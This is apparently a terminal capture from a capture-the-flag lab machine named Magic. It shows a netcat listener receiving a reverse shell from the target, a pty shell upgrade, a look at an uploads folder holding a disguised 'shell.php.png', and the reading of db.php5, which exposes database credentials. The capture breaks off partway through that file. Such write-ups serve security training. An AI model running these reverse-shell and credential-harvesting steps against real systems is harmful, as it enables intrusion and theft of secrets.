 root@kali:~# nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.185] 38114
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic/images/uploads$ ls
ls
5.jpeg     logo.png                     pg.jpg   typescript
5.jpg      magic-1424×900.jpg           pg.png   woody.php.png
7.jpg      magic-hat_23-2147512156.jpg  pg1.png
giphy.gif  magic-wand.jpg               pg2.png
hope.png   magicagain.png               trx.jpg
www-data@ubuntu:/var/www/Magic/images/uploads$ ls ..
ls ..
bg.jpg  fulls  hey.jpg  uploads
www-data@ubuntu:/var/www/Magic/images/uploads$ ls ../..
ls ../..
assets   images     login.php   shell.php.png
db.php5  index.php  logout.php  upload.php
www-data@ubuntu:/var/www/Magic/images/uploads$ cat /var/www/Magic/db.php5
cat /var/www/Magic/db.php5
<?php
class Database
{
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';

    private static $cont  = null;

    public function __construct() {
        die('Init function is not allowed');
    }

    public static function connect()
    {
        // One connection through whole application
        if ( null == self::$cont )
        {